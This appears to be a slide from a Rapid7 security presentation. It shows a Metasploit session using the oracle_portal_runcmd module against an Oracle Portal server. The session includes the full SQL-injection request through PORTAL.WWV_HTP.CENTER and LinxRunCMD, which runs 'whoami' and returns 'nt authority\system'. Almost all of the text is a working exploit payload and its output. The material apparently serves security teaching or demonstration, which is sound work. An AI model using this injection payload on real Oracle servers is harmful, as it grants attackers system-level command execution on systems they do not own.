 Oracle Portal Exploitation

• oracle_portal_runcmd.rb

msf auxiliary(oracle_portal_runcmd) > set JAVASETUP FALSE
JAVASETUP => FALSE
msf auxiliary(oracle_portal_runcmd) > set C
set COMMAND set ConsoleLogging
msf auxiliary(oracle_portal_runcmd) > set COMMAND whoami
COMMAND => whoami
msf auxiliary(oracle_portal_runcmd) > run

[*] Trying to run our command 192.168.26.137:80/pls/portal/PORTAL.WWV_HTP.CENTER
CLOSE?);OWA_UTIL.CELLSPRINT(:1);--=select%20LinxRunCMD('whoami')%20from%20dual
[*] Received 200
[*] Request Body: </CENTER>
<TR>
<TD>nt authority\system
</TD>
</TR>

[*] Auxiliary module execution completed

110

RAPID7